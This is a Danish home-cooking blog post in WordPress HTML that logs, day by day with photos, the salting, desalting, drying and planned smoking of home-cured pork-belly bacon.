<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015d.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015d-1024x799.jpg" alt="" width="960" height="749" class="aligncenter size-large wp-image-4477" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015d-1024x799.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015d-300x234.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015d-768x599.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon015d.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Hunden følger skarpt med, skulle der nu vise sig en mulighed for at smage på varerne. Så snart der er låg på og røg daler interessen  🙂 Nu skal der bare afventes i morgen tidligt. Så ska ldet tørre lidt igen og så sikkert have en omgang røg igen. Vi får se.</p>
<p><span style="text-decoration: underline;">Bacon dag 14 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon014.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon014-1024x987.jpg" alt="" width="960" height="925" class="aligncenter size-large wp-image-4478" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon014-1024x987.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon014-300x289.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon014-768x740.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon014.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Endnu en dag gået. I morgen skal der røg på.</p>
<p><span style="text-decoration: underline;">Bacon dag 13 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon013.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon013-1024x767.jpg" alt="" width="960" height="719" class="aligncenter size-large wp-image-4470" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon013-1024x767.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon013-300x225.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon013-768x576.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon013.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Det hænger fint i entreen. Der er ikke for fugtigt og ikke for varmt. Men spørgsmåler er når det har fået røg om duften så bliver for meget af det gode.</p>
<p><span style="text-decoration: underline;">Bacon dag 12 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon012.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon012-1024x985.jpg" alt="" width="960" height="923" class="aligncenter size-large wp-image-4469" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon012-1024x985.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon012-300x288.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon012-768x738.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon012.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Idag blev det ikke til røg. Var optaget af andet men det er intet problem Baconet hænger fint og det modner der dannes en ligesom gummiagtig overflade som er en anelse fedtet. Røgen må kommer til i løbet af ugen, i morgen er der desværre heller ikke tid.</p>
<p><span style="text-decoration: underline;">Bacon dag 11 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011a-1024x987.jpg" alt="" width="960" height="925" class="aligncenter size-large wp-image-4464" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011a-1024x987.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011a-300x289.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011a-768x740.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Nu hænger baconet i kroge i entreen der er bedst. Her er et billede taget med ordentligt lys på. Som det ses er overfladen tør men stadigvæk ikke med en hinde så jeg lader det hænge mindst et døgn endnu, før jeg skærer i det.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011-1024x883.jpg" alt="" width="960" height="828" class="aligncenter size-large wp-image-4463" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011-1024x883.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011-300x259.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011-768x662.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon011.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Næste skridt er at smage om salt niveauet er på plads og så skal der have røg. Jeg går nok efter 2 x 12 timer i første omgang.</p>
<p><span style="text-decoration: underline;">Bacon dag 10 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010-1024x750.jpg" alt="" width="960" height="703" class="aligncenter size-large wp-image-4455" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010-1024x750.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010-300x220.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010-768x562.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Så er baconet kommet op at hænge og tørre. Jeg vil lade det hænge et par dage her. Også ska lder skæres to skiver af og den tredje skive også som så skal steges og smages for at se at det ikke er for salt. De to første ryger i fryseren som fyld til gryderetter. De er sikkert mere salte og derfor vil jeg ikke lade de styre om stykkerne er for salte.<br />
Så skal der ryges i weekenden.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010b.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010b-1024x703.jpg" alt="" width="960" height="659" class="aligncenter size-large wp-image-4457" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010b-1024x703.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010b-300x206.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010b-768x528.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010b.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Efter 10 dages saltning starter jeg med 3,5 times udvanding. Det skal testes i smag efter lidt modning.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010a-1024x728.jpg" alt="" width="960" height="683" class="aligncenter size-large wp-image-4456" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010a-1024x728.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010a-300x213.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010a-768x546.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>udvanding i koldt vand, stationært i en stor skål. Jeg bruger ikke løbende vand da vandet i skålen er stort i mængde og sagtens kan optage saltet.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010c.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010c-1024x839.jpg" alt="" width="960" height="787" class="aligncenter size-large wp-image-4458" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010c-1024x839.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010c-300x246.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010c-768x629.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon010c.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Flæsket var helt stabilt idag efter 10 dage ingen pletter hvor saltet var opløst eller faldet af. Stort set ingen væde trukket ud. Så derfor gik jeg videre med udvanding og klar gøring til at komme videre. Det blev duppet godt tørt med rene visketykker og der blev sat en rengjort og skoldet krog i kødet.<br />
Så kom der snor i og de hænger nu i entreen her hjemme. Der er køligt og passer bedst her hjemme. Så nu bliver gæster modtaget at en række bacon.</p>
<p><span style="text-decoration: underline;">Bacon dag 9 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009-1024x652.jpg" alt="" width="960" height="611" class="aligncenter size-large wp-image-4450" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009-1024x652.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009-300x191.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009-768x489.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Nu er baconet nået til en rimelig stabil tilstand og det er meget begrænset mængde salt der skal på og væsken der efterlades er meget lidt. Det er nu kun siderne som saltet i sidder fast på.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009a-1024x832.jpg" alt="" width="960" height="780" class="aligncenter size-large wp-image-4451" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009a-1024x832.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009a-300x244.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009a-768x624.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon009a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>I morgen skal det skyldes og der skal udvandes. Det bliver spændende at efter udvanding at skære et par skiver og lave en smagsprøve før tørring og røg.</p>
<p><span style="text-decoration: underline;">Bacon dag 8 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008-1024x632.jpg" alt="" width="960" height="593" class="aligncenter size-large wp-image-4444" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008-1024x632.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008-300x185.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008-768x474.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Nu er det meget lidt salt der skal på flæsket efter et døgn. Det er pletter hvor saltet er enten fladt af eller opløst. Men ikke generelt andet end på siderne hvor det ikke hænger.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008a-1024x623.jpg" alt="" width="960" height="584" class="aligncenter size-large wp-image-4445" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008a-1024x623.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008a-300x183.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008a-768x467.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Det er meget lidt vædske der er trukket af flæsket og den salt der er faldet af er meget mindre.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008b.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008b-1024x710.jpg" alt="" width="960" height="666" class="aligncenter size-large wp-image-4446" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008b-1024x710.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008b-300x208.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008b-768x532.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon008b.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Selv skindsiden beholder saltet og det er meget lidt der skal fornyes. Flæsket er ret fast nu og det bliver spændende hvor salt det er og hvor meget udvanding der skal til. Det med udvanding er jo igen en balance. For meget udvanding vil påvirke holdbarheden selv om der skal meget til fordi fedtet i flæsket til en hvis grænse vil udjævne saltbalancen i stykket ved at lade saltet trække ud og fordele sig jævnt efter udvanding.<br />
Så det bliver en balance imellem at få det spiseligt og stadigvæk at have en høj holdbarhed.</p>
<p><span style="text-decoration: underline;">Bacon dag 7 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007-1024x574.jpg" alt="" width="960" height="538" class="aligncenter size-large wp-image-4438" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007-1024x574.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007-300x168.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007-768x431.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Her kan man se at der i dag d. 7. dag kun er pletter på skidsiden hvor saltet er opløst eller faldet af. Der var stor forskel til idag fra igår. Der er kun meget lidt væde og saltet sidder nu fast på flæsket.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007a-1024x834.jpg" alt="" width="960" height="782" class="aligncenter size-large wp-image-4439" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007a-1024x834.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007a-300x244.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007a-768x625.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Oversiden skulle stort set ikke have salt det var alt bevaret og var hæftet på kødet så stykkerne kunne vendes rundt og undersiden checkes.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007b.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007b-1024x720.jpg" alt="" width="960" height="675" class="aligncenter size-large wp-image-4440" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007b-1024x720.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007b-300x211.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon007b-768x540.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Som det ses er der meget lidt væde og meget lidt salt der er faldet af flæskestykkerne. Flæsket er nu meget fast og der er en tydelig forskel til idag fra igår. Nu er det tydeligt kun nogle pletter der skal saltes og spidserne eller siderne hvor saltet ikke sidder tilbage i skorper.<br />
Der bruges meget lidt salt pr. dag nu og forventer at mængden af væde nu stort set stopper nu.</p>
<p><span style="text-decoration: underline;">Bacon dag 6 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006-1024x573.jpg" alt="" width="960" height="537" class="aligncenter size-large wp-image-4422" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006-1024x573.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006-300x168.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006-768x430.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Nu skal der bruges væsentligt mindre salt på flæskets undersider der sidder saltlaget fast og det opløses ikke på samme måde som på skindsiden.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006a-1024x763.jpg" alt="" width="960" height="715" class="aligncenter size-large wp-image-4423" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006a-1024x763.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006a-300x224.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006a-768x573.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>To stykker klar i saltfadet. Meget mindre sat tilført og næsten ingen bare pletter.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006b.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006b-1024x672.jpg" alt="" width="960" height="630" class="aligncenter size-large wp-image-4424" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006b-1024x672.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006b-300x197.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006b-768x504.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon006b.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Skindsiden kan det ses stadigvæk meget fugtig og saltet sidder ikke fast på sammen måde. Skindet har trukket sig sammen og en del af den fugt der opløser saltet er fra den smule væde der stadigvæk trækkes fra flæsket.<br />
Der ca. 2 spsk. væde i bakken her efter 6 døgn. Så det er meget mindre nu.</p>
<p><span style="text-decoration: underline;">Bacon dag 5 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005-1024x570.jpg" alt="" width="960" height="534" class="aligncenter size-large wp-image-4413" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005-1024x570.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005-300x167.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005-768x428.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Saltet igen og klar til at komme i saltbakkerne.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005a-1024x584.jpg" alt="" width="960" height="548" class="aligncenter size-large wp-image-4414" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005a-1024x584.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005a-300x171.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005a-768x438.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Her kan man se hvor meget af saltet der lå oven på der er opløst.</p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005b.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005b-1024x804.jpg" alt="" width="960" height="754" class="aligncenter size-large wp-image-4415" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005b-1024x804.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005b-300x236.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005b-768x603.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon005b.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Her kan man så se hvor meget der ligger oven på flæsket efter der er kommet nyt salt på. Idag var der stadigvæk væske ved flæsket, men mindre. flæsket er nu meget fast i kødet og man kan tydeligt se at den glasklare farve er der mere af og de få hjørner og spidser der er mere røde i det er mindre.<br />
Idag var der ingen tomme pletter for salt på overfladen. Salt laget var blevet mindre men ingen tomme pletter. Undersiden var stadigvæk meget afsaltet og man kan se at der er løbet væske af som har opløst det salt der sad på undersiden.<br />
Så nu skal der kun salt på de steder hvor der er pletter uden.</p>
<p><span style="text-decoration: underline;">Bacon dag 4 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004-1024x571.jpg" alt="" width="960" height="535" class="aligncenter size-large wp-image-4402" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004-1024x571.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004-300x167.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004-768x429.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004a-1024x713.jpg" alt="" width="960" height="668" class="aligncenter size-large wp-image-4403" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004a-1024x713.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004a-300x209.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004a-768x535.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004b.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004b-1024x638.jpg" alt="" width="960" height="598" class="aligncenter size-large wp-image-4404" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004b-1024x638.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004b-300x187.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004b-768x479.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon004b.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Efter 4 døgn trækker der stadigvæk væske af brystflæsket og det er nu meget mere fast i kødet. Fastheden betyder at jeg ikke mere kan folde flæsket sammen i saltbakken. Så nu bliver de to sider brystflæsk til 4 stykker.<br />
Der er stadigvæk pga. væsken der trækker ud masse af bare flader på flæsket hvor salten er opløst. så der skal gnubbes godt med salt på stadigvæk. Jeg hælder stadigvæk alt lage fra og sørger for at bryst flæsket ligger hævet fra saltlagen i bunden af saltbakken.<br />
Nu efter 4 døgn vil mange sikkert foretrække at stoppe saltningen. For at sikre at baconnet ikke bliver for salt. Da jeg skal have mit bacon hængende under loftet i køkkenet så fortsætter jeg og vil senere vurdere om der skal en udvanding til af hensyn til om det er for salt.<br />
Jeg forestiller mig at efter 10 dages saltning, at der så måske skal 5 timers udvanding til før det får røg. Men det må vise sig og skal afgøres ved at smage under vejs. 🙂</p>
<p><span style="text-decoration: underline;">Bacon dag 3 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003a-1024x760.jpg" alt="" width="960" height="713" class="aligncenter size-large wp-image-4387" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003a-1024x760.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003a-300x223.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003a-768x570.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003-1024x593.jpg" alt="" width="960" height="556" class="aligncenter size-large wp-image-4386" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003-1024x593.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003-300x174.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003-768x445.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon003.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Dag 3 var der trukket igen lidt mindre, men næsten en dl. væske ud. Saltet på flæsket kan man se på billederne er stadigvæk opløst og der skal gnubbes godt med salt på igen, da der er store flader uden salt. Stykkerne af brystflæsk er nu stivere i det og fastere pga. væsken der er trukket ud. Farven er begyndt at ændre sig og kødet bliver ligesom glasklart i overfalden. Skindsiden trækker sig også svagt sammen i det skindets væskeindhold falder.</p>
<p><span style="text-decoration: underline;">Bacon dag 2 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002a.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002a-1024x575.jpg" alt="Næsten en dl. udtrukket væde efter 1. døgn" width="960" height="539" class="aligncenter size-large wp-image-4372" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002a-1024x575.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002a-300x168.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002a-768x431.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002a.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
